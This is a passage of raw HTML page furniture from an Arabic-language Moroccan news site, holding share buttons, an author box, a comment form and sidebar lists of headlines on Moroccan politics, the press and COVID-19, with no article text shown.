1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af-%d8%a8%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d9%8a%d8%b9%d9%88%d8%af-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b5/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af-%d8%a8%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d9%8a%d8%b9%d9%88%d8%af-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b5/" rel="prev">
					<h3 class="post-title">كوفيد 19: العداد بإقليم فجيج يعود إلى الصفر</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%ae%d9%8a%d8%a7%d8%b7-%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa-%d9%81%d8%a7%d9%82%d8%af%d8%a9-%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%ae%d9%8a%d8%a7%d8%b7-%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa-%d9%81%d8%a7%d9%82%d8%af%d8%a9-%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9/" rel="next">
					<h3 class="post-title">مكناس: اعتقال خياط كمامات فاقدة للجودة</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="أخرباش: للإعلام إسهام في فعلية الحق في الحصول على المعلومة" href="https://www.adwae.net/%d8%a3%d8%ae%d8%b1%d8%a8%d8%a7%d8%b4-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a5%d8%b3%d9%87%d8%a7%d9%85-%d9%81%d9%8a-%d9%81%d8%b9%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%ad%d9%82-%d9%81%d9%8a-%d8%a7/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a3%d8%ae%d8%b1%d8%a8%d8%a7%d8%b4-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a5%d8%b3%d9%87%d8%a7%d9%85-%d9%81%d9%8a-%d9%81%d8%b9%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%ad%d9%82-%d9%81%d9%8a-%d8%a7/">أخرباش: للإعلام إسهام في فعلية الحق في الحصول على المعلومة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 أكتوبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="محتات الرقاص رئيسا جديدا لفيدرالية الناشرين" href="https://www.adwae.net/%d9%85%d8%ad%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%b5-%d8%b1%d8%a6%d9%8a%d8%b3%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%81%d9%8a%d8%af%d8%b1%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/محتات-الرقاص-رئيسا-جديدا-لفيدرالية-الناشرين-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="محتات الرقاص رئيسا جديدا لفيدرالية الناشرين" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%85%d8%ad%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%b5-%d8%b1%d8%a6%d9%8a%d8%b3%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%81%d9%8a%d8%af%d8%b1%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84/">محتات الرقاص رئيسا جديدا لفيدرالية الناشرين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">14 يوليو، 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الجائحة تكشف صراعا بين لاماب والمجلس الوطني للصحافة حول البطاقة المهنية" href="https://www.adwae.net/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%aa%d9%81%d8%b6%d8%ad-%d8%b5%d8%b1%d8%a7%d8%b9%d8%a7-%d8%a8%d9%8a%d9%86-%d9%84%d8%a7%d9%85%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%aa%d9%81%d8%b6%d8%ad-%d8%b5%d8%b1%d8%a7%d8%b9%d8%a7-%d8%a8%d9%8a%d9%86-%d9%84%d8%a7%d9%85%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7/">الجائحة تكشف صراعا بين لاماب والمجلس الوطني للصحافة حول البطاقة المهنية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 مارس، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فيدرالية ناشري الصحف: إطلاق مشاورات حول تصور تدبير مرحلة الجائحة" href="https://www.adwae.net/%d9%81%d9%8a%d8%af%d8%b1%d8%a7%d9%84%d9%8a%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d8%a7%d8%aa-%d8%ad%d9%88/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%81%d9%8a%d8%af%d8%b1%d8%a7%d9%84%d9%8a%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d8%a7%d8%aa-%d8%ad%d9%88/">فيدرالية ناشري الصحف: إطلاق مشاورات حول تصور تدبير مرحلة الجائحة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 سبتمبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AD%D8%B3%D9%8A%D9%86-%D9%85%D9%81%D8%AA%D8%A7%D8%AD-%D9%84%D9%80%D8%A3%D8%B6%D9%88%D8%A7%D8%A1-%D9%85%D9%8A%D8%AF%D9%8A%D8%A7-%D8%B5%D8%AD%D9%8A%D9%81%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%A8/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1233653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
